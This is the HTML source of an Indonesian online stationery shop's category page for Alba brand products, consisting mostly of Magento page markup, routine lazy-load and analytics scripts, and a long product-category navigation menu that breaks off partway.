

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkstationerykantor.co.id/merek-atk/alba.html
body_size: 39420
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Alba lengkap | agen alat tulis sekolah Bina Mandiri Stationery"/>
<meta name="description" content="Membutuhkan Alba ? pergi saja ke distributor stationery termurah Bina Mandiri Stationery, kami menyediakan Alba untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Alba - Merek ATK"/>
<meta name="keywords" content="ctgr_Alba - ctgr-m-14"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Alba lengkap | agen alat tulis sekolah Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.atkstationerykantor.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.atkstationerykantor.co.id/merek-atk/alba.html" />
<link  rel="icon" type="image/x-icon" href="https://www.atkstationerykantor.co.id/media/favicon/websites/8/atkstationerykantorcoid-pav-2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.atkstationerykantor.co.id/media/favicon/websites/8/atkstationerykantorcoid-pav-2.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EVNZLRYLRM"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Alba&#x20;Terbaru&#x20;di&#x20;Distributor&#x20;Peralatan&#x20;Kantor&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mencari&#x20;Alba&#x20;&#x3F;&#x20;kunjungi&#x20;saja&#x20;ke&#x20;penyedia&#x20;perlengkapan&#x20;kantor&#x20;lengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Alba&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Alba&#x20;-&#x20;Merek&#x20;ATK"/>
<meta property="og:url" content="https://www.atkstationerykantor.co.id/merek-atk/alba.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.atkstationerykantor.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl page-products categorypath-merek-atk-alba category-alba page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Lengkap distributor Atk grosir alat alat tulis kantor agen peralatan sekolah SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.atkstationerykantor.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9tZXJlay1hdGsvYWxiYS5odG1s/" >Sign In</a></li><li><a href="https://www.atkstationerykantor.co.id/customer/account/create/" id="idyNTOvk1Z" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.atkstationerykantor.co.id/" title="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" aria-label="store logo"><img src="https://www.atkstationerykantor.co.id/media/logo/websites/8/atkstationerykantorcoid-logo-2.png" title="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" alt="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.atkstationerykantor.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.atkstationerykantor.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.atkstationerykantor.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.atkstationerykantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a 